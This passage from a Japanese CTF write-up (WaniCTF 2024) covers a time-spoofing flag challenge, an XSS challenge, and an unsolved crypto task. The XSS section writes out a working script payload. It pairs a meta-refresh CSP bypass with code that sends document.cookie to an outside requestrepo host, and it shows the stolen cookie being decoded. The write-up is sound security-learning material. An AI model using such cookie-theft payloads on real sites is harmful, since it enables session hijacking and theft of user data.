$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719075534", "signature": "32054717ad94d731f6bcf1c3ecc35e0e2c6558251669c139bf5eff399fb0abe99732de360cbde3ec28e95e0ed07d54d542678480adfee443febc443c4bc93db6", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-22 16:58:54.</p>
<p>Flag is FLAG{l???????????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719161934", "signature": "a4a50330754c90c54392b30a48b08441f0b2ba3fe98300f1ef186b1821923beafaa77b33eb4554015aca45256b5f7e67889c3fc35f2df3cb9781a33b42259f85", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-23 16:58:54.</p>
<p>Flag is FLAG{?y??????????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719248334", "signature": "7eb7f8fa51b3a5dfe0a9854259eb020dccd9471e5d5097f9c1cf3f165e0106dcacc98b8519dcde866abe7753eb01ddc727530fe6e5fe38ad4e368b6884dbc324", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-24 16:58:54.</p>
<p>Flag is FLAG{??i?????????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719334734", "signature": "3c1765a32f842617a8a44be0ec6ec93a49e5deace62cf924ba16fd61a4b8935f87219c880b7fc388fea7853525bdb62c505c4a2892fc72337b75aa33d4346ca8", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-25 16:58:54.</p>
<p>Flag is FLAG{???n????????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719421134", "signature": "870fb7a1b3a4b45938ce68830fcebde584eb797632408cf1048c0a8e7b52f85cd7e9a02a58ec22492e472952ba274dd5caad1d9c4f54317a24afb21d1dd29107", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-26 16:58:54.</p>
<p>Flag is FLAG{????g???????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719507534", "signature": "0b517b8c705595ab93c4b73dd9000104755fbb2f46526c2f08659465f672b9d2b324e98f97d2eabfc58308110d5bfe8d5f5414cf7016178b59a48cf373344478", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-27 16:58:54.</p>
<p>Flag is FLAG{?????t??????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719593934", "signature": "f4bf38b84350d6c0ad9c9a9250eb51a01ffaecdad718d0bde8402b1ed7a3d893ad794216dc5464d921b0269170b56812461e611506036f96904c1ab9129b2ec5", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-28 16:58:54.</p>
<p>Flag is FLAG{??????h?????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719680334", "signature": "9b239c045c177e11ecd321085aa3b54c0470c391630bd18c44830a8be08bf189a41406b5bd62204970e486e8eae0909bcb744697b8237d88aaf697ce198379dc", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-29 16:58:54.</p>
<p>Flag is FLAG{???????e????}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719766734", "signature": "e352b137836f50b12209be1f5583ea9fcd0fca020587f305101b2783421e8db988bf8949cf7d366cd86050c33e02062fbd9c6fe79ae548a503b514b582d99b5a", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-06-30 16:58:54.</p>
<p>Flag is FLAG{????????t???}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719853134", "signature": "4f0711086932d403a1395db67b36942fa0121f265afbf4542d7f7d50a428827b6e5d94c7a9a0ef46950140d5791798888bc5a177c0425efa72eb0af596e466bb", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-07-01 16:58:54.</p>
<p>Flag is FLAG{?????????i??}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1719939534", "signature": "eed9b3077d35b4d03a70471c837378d43ddbd2420b168b6df2087f2666c11c4648fa89b1999831cc56e733b1749c9b88ce7d649a84895b21aa7193f62a479886", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-07-02 16:58:54.</p>
<p>Flag is FLAG{??????????m?}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$ curl 'https://web-one-day-one-letter-content-lz56g6.wanictf.org/' -H 'content-type: application/json' --data-raw '{"timestamp": "1720025934", "signature": "d95206fdfb6f112b7b2f086d3040b728545e5f5aa4293fd7bf36f10c8948c94c132069447892ed66863ff7d0fbb2dc1973dba7df0044e658b83b35196cc7febf", "timeserver": "hostname.requestrepo.com"}'
<p>Current time is 2024-07-03 16:58:54.</p>
<p>Flag is FLAG{???????????e}.</p>
<p>You can get only one letter of the flag each day.</p>
<p>See you next day.</p>
$
得られた内容を集めて、フラグを入手できました: FLAG{lyingthetime}
[Web, Normal] Noscript (89 teams solved, 202 points)
Ignite it to steal the cookie!

https://web-noscript-lz56g6.wanictf.org/
配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ find . -type f -print0 | xargs -0 file
./app/Dockerfile:                 ASCII text
./app/go.mod:                     ASCII text
./app/go.sum:                     ASCII text
./app/main.go:                    HTML document, ASCII text
./app/templates/index.html:       HTML document, ASCII text
./app/templates/user.html:        HTML document, ASCII text
./compose.yaml:                   ASCII text
./crawler/.dockerignore:          ASCII text
./crawler/Dockerfile:             ASCII text
./crawler/dumb-init_1.2.5_x86_64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
./crawler/index.js:               JavaScript source, ASCII text
./crawler/package-lock.json:      JSON text data
./crawler/package.json:           JSON text data
$
問題分記載のURLへブラウザでアクセスしてみると、This page is protected by csp `default-src 'self', script-src 'none'`.やCan you xss me in this page to steal the user's cookie?との表示がありました。XSSが目的らしいです。機能としては、signinや、ユーザーごとにusernameやprofileの設定ができるようでした。
配布ソースコードを眺めました。報告用ページがあり、報告した/user/:idページへcrawlerがアクセスしに来てくれて、その際のcookieにフラグが含まれているとのことでした。
/user/:idエンドポイントは次の内容でした:
   r.GET("/user/:id", func(c *gin.Context) {
        c.Header("Content-Security-Policy", "default-src 'self', script-src 'none'")
        id := c.Param("id")
        re := regexp.MustCompile("^[a-fA-F0-9]{8}-[a-fA-F0-9]{4}-4[a-fA-F0-9]{3}-[8|9|aA|bB][a-fA-F0-9]{3}-[a-fA-F0-9]{12}$")
        if re.MatchString(id) {
            if val, ok := db.Get(id); ok {
                params := map[string]interface{}{
                    "id":       id,
                    "username": val[0],
                    "profile":  template.HTML(val[1]),
                }
                c.HTML(http.StatusOK, "user.html", params)
            } else {
                _, _ = c.Writer.WriteString("<p>user not found <a href='/'>Home</a></p>")
            }
        } else {
            _, _ = c.Writer.WriteString("<p>invalid id <a href='/'>Home</a></p>")
        }
    })
ここでprofile側ではtemplate.HTML関数を使っています。ドキュメントによるとHTML encapsulates a known safe HTML document fragment.とあるため、悪意ある入力を与えるとDOMを注入できそうです。一方で説明通りにContent-Security-Policyにはdefault-src 'self', script-src 'none'指定があるため、ここでのJavaScriptコード実行はできないようです。
他のエンドポイントを眺めると、/username/:idエンドポイントは次の内容でした:
   r.GET("/username/:id", func(c *gin.Context) {
        id := c.Param("id")
        re := regexp.MustCompile("^[a-fA-F0-9]{8}-[a-fA-F0-9]{4}-4[a-fA-F0-9]{3}-[8|9|aA|bB][a-fA-F0-9]{3}-[a-fA-F0-9]{12}$")
        if re.MatchString(id) {
            if val, ok := db.Get(id); ok {
                _, _ = c.Writer.WriteString(val[0])
            } else {
                _, _ = c.Writer.WriteString("<p>user not found <a href='/'>Home</a></p>")
            }
        } else {
            _, _ = c.Writer.WriteString("<p>invalid id <a href='/'>Home</a></p>")
        }
    })
ここではusernameをそのまま表示してくれます。そのうえ、こちらではCSP指定がありません!
というわけで、次のことを達成すれば良さそうです。
- 適当にsigninしてユーザーIDを取得する
username箇所を「XSSでCookieを取得する」内容に、profile箇所を「CSP設定がdefault-src 'self', script-src 'none'な状況であっても/username/:idへ遷移させる」内容に設定する- 取得したユーザーIDの
/user/:idURLを報告する
「CSP設定がdefault-src 'self', script-src 'none'な状況であっても/username/:idへ遷移させる」方法を調べていると、CTFのWebセキュリティにおけるクライアント側まとめ(CSP, CORS, Web Assembly, PostMessage) - はまやんはまやんはまやんを見つけました。その中でmetaタグによるページ遷移を試すとうまくいきました。最終的に次の内容を設定しました:
username:<script>document.location=`https://hostname.requestrepo.com?cookie=${btoa(document.cookie)}`;</script>profile:<meta http-equiv="refresh" content="0; URL='/username/e0ee3e3c-8cf0-4512-b70f-4b109dee6c5e'"/>
上記の内容にusername, profileを設定して、ユーザーページを報告すると、crawlerからhttps://hostname.requestrepo.com/?cookie=ZmxhZz1GTEFHe24wc2NyMXA0X2M0bl9iZV9kNG5nZXIwdXN9へのアクセスがありました。得られたクッキーをBase64デコードしました:
$ base64 -d
ZmxhZz1GTEFHe24wc2NyMXA0X2M0bl9iZV9kNG5nZXIwdXN9
flag=FLAG{n0scr1p4_c4n_be_d4nger0us}
$
フラグを入手できました: flag=FLAG{n0scr1p4_c4n_be_d4nger0us}
ある程度進められたけど解けなかった問題
[Crypto, Easy] Easy calc (95 teams solved, 197 points)
😆
配布ファイルとして、問題本体のchall.pyと、その出力のoutput.txtがありました:
$ file *
chall.py:   Python script, ASCII text executable
output.txt: ASCII text, with very long lines (313)
$
chall.pyは次の内容でした:
import os
import random
from hashlib import md5

from Crypto.Cipher import AES
from Crypto.Util.number import getPrime, long_to_bytes

FLAG = os.getenvb(b"FLAG", b"FAKE{THIS_IS_NOT_THE_FLAG!!!!!!}")


def encrypt(m: bytes, key: int) -> bytes:
    iv = os.urandom(16)
    key = long_to_bytes(key)
    key = md5(key).digest()
    cipher = AES.new(key, AES.MODE_CBC, iv=iv)
    return iv + cipher.encrypt(m)


def f(s, p):
    u = 0
    for i in range(p):
        u += p - i
        u *= s
        u %= p

    return u


p = getPrime(1024)
s = random.randint(1, p - 1)

A = f(s, p)
ciphertext = encrypt(FLAG, s).hex()


print(f"{p = }")
print(f"{A = }")
print(f"{ciphertext = }")
一見するとシンプルな内容です。が出力内容にあるため、
から
を逆算できれば復号できます。ただし
が
1024bit幅であるため、for i in range(p)のループが終わるまでに宇宙が爆発しそうですし、逆算する際も工夫が必要そうです。ただ、2時間ぐらい唸ったり式変形したりしていましたが、逆算できないまま終わりました……。
「f関数でのループ中にどこかで偶然uが0になるので最後の方の項だけで済む」可能性を考えてsagemathで解いてみると、n*s^n + ... + 2*s^2 + 1*s^1 + A == 0 形式のとてもきれいな形になるとは分かりました。ただそこからが分かりませんでした。WolframAlphaへ6x6 + 5x5 + 4x4 + 3x3 + 2x2 + 1x1 = 0 を因数分解などで検索してみましたが、一発で求められる形式はでてきませんでした。
終了後に他の方のwrite-upを見ていると、WaniCTF 2024 Writeup記事で、WolframAlphaでsum(i * p-i)検索すれば、部分和の式を出してくれるとの紹介がありました!実際は更にそこから式変形が必要ですが、WolframAlphaの強力さがよく分かりました。
感想
- 開始直後にReversingジャンルへ突撃したおかげで、最速でReversingジャンル全完できました!
promise問題が非常に手強く感じました。てっきり私の解けた問題の中では最小solvesになると思っていたのですが、実際は15チームも解いていました。皆様の解法が気になります!- Cryptoジャンルでも、Reversingジャンルでも、z3が大活躍しました。とても便利です。
Easy calc問題が解けなかったので、式変形に弱すぎることがよく分かりました……。- 今回は諸事情でwrite-upの執筆が遅くなりました。ただそうなると問題の記憶を呼び起こすのが難しくなったりするので、やっぱり早く書いたほうがいいですね。